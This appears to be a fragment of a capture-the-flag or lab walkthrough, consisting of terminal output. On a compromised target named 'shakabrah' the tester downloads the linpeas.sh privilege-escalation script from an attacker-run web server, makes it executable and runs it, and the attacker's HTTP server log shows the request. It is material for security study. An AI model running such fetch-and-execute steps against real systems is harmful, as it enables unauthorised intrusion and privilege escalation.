 www-data@shakabrah:/home/dylan$ cd /tmp
www-data@shakabrah:/tmp$ ls
www-data@shakabrah:/tmp$ wget http://192.168.45.197/linpeas.sh
--2023-08-18 16:15:48--  http://192.168.45.197/linpeas.sh
Connecting to 192.168.45.197:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 758.76K  1.28MB/s    in 0.6s
2023-08-18 16:15:49 (1.28 MB/s) - 'linpeas.sh' saved [776967/776967]
www-data@shakabrah:/tmp$ chmod +x linpeas.sh
www-data@shakabrah:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.241.86 - - [18/Aug/2023 15:15:49] "GET /linpeas.sh HTTP/1.1" 200 -